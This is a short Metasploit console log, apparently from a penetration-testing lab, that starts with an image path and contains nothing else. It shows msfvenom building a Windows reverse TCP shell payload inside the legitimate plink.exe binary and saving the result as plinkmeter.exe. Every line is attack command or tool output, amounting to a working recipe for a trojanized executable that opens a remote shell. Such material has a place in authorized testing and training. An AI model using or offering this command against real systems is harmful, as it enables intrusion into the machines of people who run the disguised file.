 msf6 > msfvenom -p windows/shell_reverse_tcp LHOST=0.0.0.0 LPORT=135 -x /usr/share/windows-binaries/plink.exe -f exe -o plinkmeter.exe
[*] exec: msfvenom -p windows/shell_reverse_tcp LHOST=0.0.0.0 LPORT=135 -x /usr/share/windows-binaries/plink.exe -f exe -o plinkmeter.exe

Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 837936 bytes
Saved as: plinkmeter.exe